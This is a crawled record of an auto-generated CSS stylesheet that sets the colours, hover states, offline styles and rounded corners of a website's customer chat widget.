request_url: https://chat.icnj.cz/subdom/chat/php/app.php?widget-custom-style.css
body_size: 419
content:
/* Auto generated custom stylesheet */

.customer-chat-widget
{
    color: #525252;
}

.customer-chat-header
{
    background-color: #BF9B5D;
        color: #ffffff;
}

.offline .customer-chat-header, .offline.customer-chat-header
{
    background-color: #BF9B5D;
        background-image: none;
    }

.customer-chat-header-title
{
    color: #ffffff;
}

.offline .customer-chat-header-title
{
    color: #ffffff;
}

.customer-chat-content-info p
{
    color: #BF9B5D;
}

.offline .customer-chat-content-info p
{
    color: #BF9B5D;
}

.customer-chat-content-button
{
    background-color: #BF9B5D;
    color: #ffffff;
}

.customer-chat-content-button:active
{
    border-bottom: 1px solid #af8651;
}

.customer-chat-content-button:hover
{
    background-color: #cda86c;
}

.offline .customer-chat-content-button
{
    background-color: #e97528;
    color: #ffffff;
}

.offline .customer-chat-content-button:active
{
    border-bottom: 1px solid #d9601c;
}

.offline .customer-chat-content-button:hover
{
    background-color: #f78237;
}

.customer-chat-content-message-input-field
{
    border-left: 2px solid #BF9B5D;
}

.customer-chat-content-message-author
{
    color: #33b2f4;
}

.customer-chat .customer-chat-content-message-body a:link,
.customer-chat .customer-chat-content-message-body a:hover,
.customer-chat .customer-chat-content-message-body a:visited,
.customer-chat .customer-chat-content-message-body a:active
{
    color: #BF9B5D;

    text-decoration: none;
}

.customer-chat-header-button:hover
{
    background: #a78142;

    outline: none;
}

.offline .customer-chat-header-button:hover
{
    background: #af8651;

    outline: none;
}

.select-department
{
    border-left: 2px solid #BF9B5D;
    color: #BF9B5D;
}

#mascot-button > .text
{
    background-color: #BF9B5D;
}

/* Roundness */

.customer-chat-widget
{
    -webkit-border-top-left-radius: 8px;
    -webkit-border-top-right-radius: 8px;
    -moz-border-top-left-radius: 8px;
    -moz-border-top-right-radius: 8px;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
}

.customer-chat-widget .customer-chat-content-button,
.customer-chat-content-button:hover,
#mini-button
{
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}

.preview-wrapper.-attention-grabber
{
    text-align: right;
}
